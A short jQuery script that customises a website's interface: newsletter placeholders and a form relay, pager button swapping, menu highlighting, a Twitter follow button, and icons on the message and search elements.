jQuery('#newsletter-subscribe-form #edit-email').attr('placeholder', 'Your email address');

// re-sort pager (next & prev)
jQuery().ready(function() {
    var prev_html = jQuery('.page-numbers.prev').html();
    var next_html = jQuery('.page-numbers.next').html();
    jQuery('.page-numbers.prev').html(next_html);
    jQuery('.page-numbers.next').html(prev_html);
});

// main menu: add current class for parents
jQuery('.main_menu a.active').parents('li').addClass('current');

// add twitter follow us button
var user_url = jQuery('footer .block-twitter-block a.u-url.profile').attr('href');
jQuery('footer .block-twitter-block').append('<a href="https://twitter.com/ShinichiMT" target="_blank" class="button_type_2 d_inline_b color_blue transparent r_corners fs_medium tr_all tw_follow">Follow Us</a>');

// Wishlist Product
//jQuery('.flag-shop .flag').html('').addClass('button_type_6 m_mxs_bottom_5 tooltip_container m_right_2 relative v_align_b d_inline_b f_md_none d_md_inline_b d_block color_dark r_corners vc_child tr_all color_purple_hover tr_all t_align_c');
//jQuery('.flag-shop .flag').append('<i class="icon-heart d_inline_m fs_large"></i><span class="d_block r_corners color_default tooltip fs_small fw_normal tr_all">Add to Wishlist</span>');

// subcribe in page Event Countdown
jQuery('#event-edit-newsletter-submit').click(function() {
    var email = jQuery('#event-edit-email').val();
    jQuery('#edit-email').val(email);
    jQuery('#edit-newsletter-submit').click();
});

// add message close button
jQuery('div.messages').append('<i class="icon-cancel close_alert_box tr_all translucent circle t_align_c message-close"></i>');

// remove * in subscribe
jQuery('fieldset#edit-mail').removeClass('required');

// Search form
jQuery('#search-404 #edit-submit').append('<i class="icon-search"></i>');